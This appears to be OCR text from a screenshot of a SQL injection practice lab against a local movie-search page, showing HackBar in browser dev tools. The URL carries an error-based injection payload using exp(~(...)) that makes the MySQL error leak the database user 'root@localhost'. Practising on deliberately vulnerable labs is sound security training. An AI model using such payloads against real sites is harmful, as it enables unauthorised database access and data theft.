 Search for a movie: Search
Title Release Character Genre IMDb
Error: DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:100/sqli_1.php?title=123' and exp(~(select * from(select user())a))--+&action=search